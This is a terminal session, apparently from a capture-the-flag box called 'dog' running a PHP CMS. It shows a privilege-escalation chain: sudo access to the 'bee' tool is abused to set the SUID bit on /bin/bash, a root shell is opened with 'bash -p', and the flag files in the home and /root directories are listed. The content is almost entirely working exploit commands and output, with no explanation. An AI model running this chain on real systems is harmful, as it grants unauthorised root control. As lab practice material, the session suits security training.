 johncusack@dog:/var/www/html$ ls -la
total 96
drwxrwxr-x 9 www-data www-data  4096 Feb  7 21:21 .
drwxr-xr-x 3 root     root      4096 Jul  8  2024 ..
drwxrwx--- 9 www-data www-data  4096 Jul  8  2024 core
drwxrwx--- 7 www-data www-data  4096 Jul  9  2024 files
drwxr-xr-x 8 root     root      4096 Feb  7 21:22 .git
-rwxrwx--- 1 www-data www-data   578 Mar  7  2024 index.php
drwxrwx--- 2 www-data www-data  4096 Jul  8  2024 layouts
-rwxrwx--- 1 www-data www-data 18092 Mar  7  2024 LICENSE.txt
drwxrwx--- 2 www-data www-data  4096 Jul 11 13:20 modules
-rwxrwx--- 1 www-data www-data  5285 Mar  7  2024 README.md
-rwxrwx--- 1 www-data www-data  1198 Mar  7  2024 robots.txt
-rwxrwx--- 1 www-data www-data 21732 Jul  8  2024 settings.php
drwxrwx--- 2 www-data www-data  4096 Jul  8  2024 sites
drwxrwx--- 2 www-data www-data  4096 Jul  8  2024 themes
johncusack@dog:/var/www/html$ sudo bee eval 'exec("chmod +s /bin/bash");'
johncusack@dog:/var/www/html$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
johncusack@dog:/var/www/html$ /bin/bash -p
bash-5.0# cd
bash-5.0# ls
user.txt
bash-5.0# cd /root
bash-5.0# ls
root.txt
bash-5.0#
[0] 0:zsh-Z 1:nc*